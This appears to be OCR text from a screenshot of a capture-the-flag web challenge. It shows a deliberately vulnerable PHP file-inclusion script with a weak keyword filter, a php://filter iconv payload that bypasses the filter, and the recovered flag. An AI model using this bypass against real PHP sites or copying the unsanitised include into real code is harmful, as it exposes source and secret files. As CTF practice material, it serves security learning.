 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> <?php //flag{e7622ac1-6468-4d13-88a3-d0ff34f49841}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCoo
Encryption Encoding SQL XSS Other
Load URL http://8dd97b4c-ca3b-46a3-bc7c-063db4c3fcf6.node5.buuoj.cn:81/?file=php://filter//convert.iconv.SJIS*.UCS-4*/resource=flag.php